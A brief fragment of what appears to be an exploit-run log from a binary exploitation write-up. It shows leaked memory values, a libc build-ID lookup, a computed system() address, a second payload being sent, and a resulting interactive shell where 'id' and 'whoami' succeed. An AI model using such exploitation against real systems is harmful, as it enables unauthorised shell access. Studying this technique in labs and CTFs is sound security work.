 0xb75f1180 => 474e5500
0xb75f1184 => d10743a8
0xb75f1188 => f3a9a7a2
0xb75f118c => e9807b1a
0xb75f1190 => f78026c0
0xb75f1194 => b5363f6b
[*] Trying lookup based on Build ID: d10743a8f3a9a7a2e9807b1af78026c0b5363f6b
[*] Using cached data from '/tmp/pwn-libc.so.d10743a8f3a9a7a2e9807b1af78026c0b5363f6b'
system_addr=0xb762bd80
###sending payload2 ...###
[*] Switching to interactive mode
$ id
uid=1000(yun) gid=1000(yun) groups=1000(yun),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare
$ whoami
yun
$